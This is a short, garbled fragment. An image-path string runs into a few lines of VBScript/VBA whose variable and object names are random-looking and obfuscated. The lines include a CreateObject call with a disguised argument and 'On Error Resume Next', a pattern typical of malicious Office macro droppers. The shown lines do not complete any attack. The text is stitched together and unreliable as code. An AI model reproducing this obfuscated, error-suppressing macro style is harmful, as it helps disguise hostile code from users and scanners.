 (SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Set Gd02hbqv8a27 = CreateObject(Zlmz3xaoutal5k_ce0)
On Error Resume Next
Set Kwpjq9_kbpj = Ceync9hmgfjsx8